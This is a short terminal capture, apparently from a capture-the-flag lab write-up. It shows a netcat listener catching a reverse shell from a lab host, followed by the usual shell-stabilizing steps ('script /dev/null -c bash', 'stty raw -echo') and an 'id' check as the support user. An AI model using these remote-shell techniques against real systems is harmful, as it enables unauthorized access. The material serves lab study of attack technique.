 tris0n@tris0n in ~/labs/hc/writeups/vorfall as 🧙 took 4ms
λ sudo nc -lvp 80
Connection from 172.31.21.126:33344
bash: cannot set terminal process group (805): Inappropriate ioctl for device
bash: no job control in this shell
support@ip-172-31-21-126:/home/share/smbuser$ export TERM=xterm
export TERM=xterm
support@ip-172-31-21-126:/home/share/smbuser$ script /dev/null -c bash
script /dev/null -c bash
Script started, output log file is '/dev/null'.
support@ip-172-31-21-126:/home/share/smbuser$ ^Z
[1]+  Stopped                 sudo nc -lvp 80
tris0n@tris0n in ~/labs/hc/writeups/vorfall as 🧙 took 25s
✦ [⚡] × stty raw -echo && fg
sudo nc -lvp 80
support@ip-172-31-21-126:/home/share/smbuser$ id
uid=1003(support) gid=1003(support) groups=1003(support)
support@ip-172-31-21-126:/home/share/smbuser$ _